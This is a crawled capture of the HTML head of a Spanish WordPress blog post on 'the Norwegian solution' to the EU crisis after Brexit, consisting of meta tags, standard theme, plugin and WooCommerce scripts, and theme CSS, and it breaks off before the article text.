

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elasterisco.es/la-solucion-noruega/
body_size: 43053
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>La solución noruega a la crisis de la UE - elasterisco - Opiniones y notas al margen</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elasterisco.es/xmlrpc.php" />
    <meta property="og:image" content="https://www.elasterisco.es/wp-content/uploads/2018/11/La-solucion-noruega-David-Sanchez.jpg" /><link rel="icon" type="image/png" href="https://www.elasterisco.es/wp-content/uploads/2017/02/FAVICON-16-x-16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.elasterisco.es/wp-content/uploads/2017/02/76-x-76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.elasterisco.es/wp-content/uploads/2017/02/120-x-120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.elasterisco.es/wp-content/uploads/2017/02/152X-152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.elasterisco.es/wp-content/uploads/2017/02/114-x-114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.elasterisco.es/wp-content/uploads/2017/02/144-x-144.png"/>
<!-- This site is optimized with the Yoast SEO plugin v9.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="La Solución Noruega es exactamente la que propuso la Canciller alemana al día siguiente de conocerse la victoria del BREXIT en el referendum"/>
<link rel="canonical" href="https://www.elasterisco.es/la-solucion-noruega/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="La solución noruega a la crisis de la UE - elasterisco - Opiniones y notas al margen" />
<meta property="og:description" content="La Solución Noruega es exactamente la que propuso la Canciller alemana al día siguiente de conocerse la victoria del BREXIT en el referendum" />
<meta property="og:url" content="https://www.elasterisco.es/la-solucion-noruega/" />
<meta property="og:site_name" content="elasterisco - Opiniones y notas al margen" />
<meta property="article:publisher" content="https://www.facebook.com/elasteriscopuntoes" />
<meta property="article:tag" content="Brexit" />
<meta property="article:tag" content="Europa" />
<meta property="article:tag" content="solución noruega" />
<meta property="article:section" content="Política" />
<meta property="article:published_time" content="2018-11-27T18:03:02+00:00" />
<meta property="article:modified_time" content="2020-04-20T12:07:15+00:00" />
<meta property="og:updated_time" content="2020-04-20T12:07:15+00:00" />
<meta property="fb:app_id" content="https://www.facebook.com/elasteriscopuntoes" />
<meta property="og:image" content="https://www.elasterisco.es/wp-content/uploads/2018/11/La-solucion-noruega-David-Sanchez.jpg" />
<meta property="og:image:secure_url" content="https://www.elasterisco.es/wp-content/uploads/2018/11/La-solucion-noruega-David-Sanchez.jpg" />
<meta property="og:image:width" content="1068" />
<meta property="og:image:height" content="583" />
<meta property="og:image:alt" content="La solucion noruega - David Sanchez" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="La Solución Noruega es exactamente la que propuso la Canciller alemana al día siguiente de conocerse la victoria del BREXIT en el referendum" />
<meta name="twitter:title" content="La solución noruega a la crisis de la UE - elasterisco - Opiniones y notas al margen" />
<meta name="twitter:site" content="@elasteriscoes" />
<meta name="twitter:image" content="https://www.elasterisco.es/wp-content/uploads/2018/11/La-solucion-noruega-David-Sanchez.jpg" />
<meta name="twitter:creator" content="@elasteriscoes" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.elasterisco.es\/","sameAs":["https:\/\/www.facebook.com\/elasteriscopuntoes","https:\/\/www.instagram.com\/elasterisco.es\/?hl=es","https:\/\/twitter.com\/elasteriscoes"],"@id":"https:\/\/www.elasterisco.es\/#organization","name":"El Asterisco SC","logo":"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2016\/12\/Portada.jpg"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="elasterisco - Opiniones y notas al margen &raquo; Feed" href="https://www.elasterisco.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="elasterisco - Opiniones y notas al margen &raquo; RSS de los comentarios" href="https://www.elasterisco.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="elasterisco - Opiniones y notas al margen &raquo; La solución noruega a la crisis de la UE RSS de los comentarios" href="https://www.elasterisco.es/la-solucion-noruega/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elasterisco.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cfc_style-css'  href='https://www.elasterisco.es/wp-content/plugins/cf7-customizer/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.elasterisco.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookielawinfo-style-css'  href='https://www.elasterisco.es/wp-content/plugins/cookie-law-info/css/cli-style.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.elasterisco.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.elasterisco.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.elasterisco.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-cfc-css'  href='https://www.elasterisco.es/wp-content/uploads/titan-framework-cfc-css.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://www.elasterisco.es/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.elasterisco.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.elasterisco.es/wp-content/themes/Newspaper/style.css?ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css'  href='https://www.elasterisco.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=8.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.elasterisco.es/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.elasterisco.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.elasterisco.es/wp-content/plugins/cf7-customizer/assets/js/custom.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.elasterisco.es/wp-content/plugins/cookie-law-info/js/cookielawinfo.js?ver=1.5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.elasterisco.es\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.elasterisco.es\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.elasterisco.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.6'></script>
<script type='text/javascript' src='https://www.elasterisco.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12.1'></script>
<link rel='https://api.w.org/' href='https://www.elasterisco.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elasterisco.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.elasterisco.es/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.elasterisco.es/?p=7638' />
<link rel="alternate" type="application/json+oembed" href="https://www.elasterisco.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elasterisco.es%2Fla-solucion-noruega%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elasterisco.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elasterisco.es%2Fla-solucion-noruega%2F&#038;format=xml" />
<meta name="generator" content="Custom Login v3.2.8" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.elasterisco.es/?wordfence_lh=1&hid=70B2DDB64CB0A6BCFA506AB034A49A65');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elasterisco.es\/wp-admin\/","wpRestNonce":"3d3f334591","wpRestUrl":"https:\/\/www.elasterisco.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.elasterisco.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.elasterisco.es/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.elasterisco.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.6";
var td_get_template_directory_uri="https:\/\/www.elasterisco.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0c0c0c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#c8dbe4;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #0c0c0c;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #0c0c0c transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #0c0c0c !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0c0c0c;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0c0c0c !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #0c0c0c;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0c0c0c !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0c0c0c;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0c0c0c !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0c0c0c transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0c0c0c;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0c0c0c !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0c0c0c;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0c0c0c;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(12, 12, 12, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
